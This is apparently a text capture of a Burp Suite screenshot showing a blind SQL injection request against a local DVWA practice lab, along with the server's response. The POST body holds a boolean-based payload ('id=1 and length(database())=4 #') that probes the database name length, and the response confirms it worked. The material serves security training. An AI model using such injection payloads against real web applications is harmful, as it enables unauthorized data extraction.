 Burp Suite Professional v1.7.33 - dvwa.burp - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://127.0.0.1:8090
Connection: close
Referer: http://127.0.0.1:8090/dvwa/vulnerabilities/sqli_blind/
Cookie: security=medium; PHPSESSID=33gvmgr5a5lhjau9n9gq044oqp
Upgrade-Insecure-Requests: 1
id=1 and length(database())=4 #&Submit=Submit
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>User ID exists in the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://owasp.org/www-community/attacks/Blind_SQL_Injection"
target="_blank">https://owasp.org/www-community/attacks/Blind_SQL_Injection</a></li>
<li><a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a></li>
</ul>